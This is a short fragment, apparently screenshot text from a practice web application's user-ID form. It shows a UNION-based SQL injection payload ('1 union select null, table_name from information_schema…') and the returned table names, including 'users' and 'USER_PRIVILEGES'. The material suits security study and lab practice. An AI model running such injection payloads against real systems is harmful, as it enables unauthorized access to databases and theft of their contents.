 User ID:
Submit
ID: 1 union select null, table_name from information_schema.t
First name: admin
Surname: admin
ID: 1 union select null, table_name from information_schema.t
First name:
Surname: USER_PRIVILEGES
ID: 1 union select null, table_name from information_schema.t
First name:
Surname: users
ID: 1 union select null, table_name from information_schema.t